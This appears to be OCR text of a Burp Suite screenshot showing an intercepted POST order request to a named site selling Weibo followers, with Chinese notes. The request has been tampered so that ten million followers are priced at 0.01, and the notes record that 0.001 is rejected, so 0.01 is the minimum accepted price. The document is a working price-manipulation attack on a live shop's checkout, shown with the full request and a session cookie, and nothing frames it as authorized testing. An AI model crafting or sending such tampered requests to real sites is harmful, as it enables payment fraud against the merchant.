 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://wbzqzx.com:80 [116.255.194.13]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /wp-order/wfhome/wforder.php HTTP/1.1
2 Host: wbzqzx.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 430
10 Origin: http://wbzqzx.com
11 Connection: close
12 Referer: http://wbzqzx.com/wp-order/wfdata/item/637ab381e8be5f83.html
13 Cookie: wfheight=450; WFLLURL=; wfddsource=; ZDEDebuggerPresent=php,phtml,php3; PHPSESSID=8vsogon6irg6re3jgtc63lsp32
14
15 wfpid=6&wftid=28&WFDDURL=http%3A%2F%2Fwbzqzx.com%2Fwp-order%2Fwfdata%2Fitem%2F637ab381e8be5f83.html&wfproname=%E5%BE%AE%E5%8D%9A%E5%88%9D%E7%BA%A7%E7%B2%89%E4%B8%9D&wfpayment=weixin&wfpayzk=1&wfproup=1980&wfprice=0.01&wfismob=pc&
wfproduct=%E5%BE%AE%E5%8D%9A%E5%88%9D%E7%BA%A7%E7%B2%89%E4%B8%9D%EF%BC%88100%E4%B8%87%E7%B2%89%EF%BC%89&wfnums=10000000&wfaddress=https%3A%2F%2Fweibo.com%2Fu%2F80082088200&wfpayment=weixin&wfguest=payday01
当前数量为百万，价格为0.01
如果价格为0.001则会给出错误，所以最小还是0.01
在线订购 - 微博初级粉丝
wbzqzx.com/wp-order/wfdata/item/637ab381e8be5f83.html
1 3 4
火狐官方站点 火狐官方站点 常用网址 移动设备上的书签
在线购买微博粉丝
订购产品 微博初级粉丝（1000粉） 微博初级粉丝（10000粉） 微博初级粉丝（20000粉） 微博初级粉丝（5万粉）
微博初级粉丝（10万粉） 微博初级粉丝（50万粉） 微博初级粉丝（100万粉）
数量价格 − 1 + ￥1980.00
微博地址 https://weibo.com/u/80082088200
付款方式 微信付款 支付宝付款
温馨提示：全球领先的第三方支付平台，在线支付，安全可靠！
留言 payday01
立即提交订单